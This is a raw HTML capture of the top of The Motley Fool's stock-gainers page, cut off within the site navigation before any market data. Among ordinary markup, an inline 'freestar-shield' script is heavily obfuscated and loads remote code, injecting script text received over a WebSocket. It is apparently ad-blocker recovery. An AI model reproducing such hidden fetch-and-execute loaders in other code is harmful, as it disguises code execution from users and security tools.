

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/markets/top-stock-gainers/
body_size: 45695
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854023%2Fhoka-road-trail.webp&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854023%2Fhoka-road-trail.webp&amp;w=384&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-69a67f3feb39af7d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3073-f9f79d0264740d51.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1167-a600d9643ab2e074.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9694-35d1176c9baa6bc7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6851-f3e9f255aeea8124.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6524-5da07b00ea99ff33.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-c4b4f28ca9b579e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3982-4cb6a69f67a26e26.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7086-a1f8a0ea145b9085.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8643-d4f77597402f0558.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1141-8ec0b62062399dcd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2613-3b6c520429edfb20.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c6bd1185d56c22c3.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Today’s Biggest Stock Gainers and Winners | The Motley Fool</title><meta name="description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta name="robots" content="index, max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Today’s Biggest Stock Gainers and Winners"/><meta name="itemprop:description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="Today’s Biggest Stock Gainers and Winners"/><meta name="promo" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta name="gsa_date" content="2026 02 02"/><meta name="publish_time" content="09:08"/><meta name="article_type" content="evergreen"/><meta name="page_type" content="fool_com_evergreen"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/markets/top-stock-gainers/"/><meta property="og:title" content="Today’s Biggest Stock Gainers and Winners | The Motley Fool"/><meta property="og:description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta property="og:url" content="https://www.fool.com/markets/top-stock-gainers/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Today’s Biggest Stock Gainers and Winners | The Motley Fool"/><meta name="twitter:description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnptbH2»" id="radix-«R29bnptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnptb»" data-state="closed"><input id="radix-«R29bnptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnptb»" aria-labelledby="radix-«R29bnptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«Rhbnptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div 